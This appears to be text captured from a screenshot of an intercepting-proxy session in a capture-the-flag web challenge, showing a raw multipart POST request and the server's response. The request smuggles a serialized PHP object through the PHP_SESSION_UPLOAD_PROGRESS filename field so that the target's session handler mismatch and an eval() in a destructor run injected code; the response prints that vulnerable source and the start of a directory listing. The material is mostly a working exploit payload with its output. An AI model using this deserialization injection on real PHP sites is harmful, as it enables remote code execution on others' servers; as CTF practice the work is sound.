 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.
Cookie: PHPSESSID=83nd2dkn6m8u2at4fb0eiue3v4;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------25945819933272383988241786
33
Content-Length: 440
Origin: http://192.168.1.22
Connection: close
Referer: http://192.168.1.22/htaccess/session.html
Upgrade-Insecure-Requests: 1
-----------------------------2594581993327238398824178633
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
2222
-----------------------------2594581993327238398824178633
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandi
(dirname(__FILE__)));\";}"
Content-Type: text/plain
flag{dromdromdrom}
-----------------------------2594581993327238398824178633--
Raw Headers Hex Render
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2625
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color:
#007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .